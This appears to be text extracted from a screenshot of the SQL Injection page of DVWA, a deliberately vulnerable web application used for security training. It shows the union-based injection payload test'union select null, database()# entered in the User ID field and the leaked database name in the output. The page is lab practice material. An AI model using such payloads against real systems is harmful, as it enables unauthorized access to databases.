 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: Submit
ID: test'union select null, database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/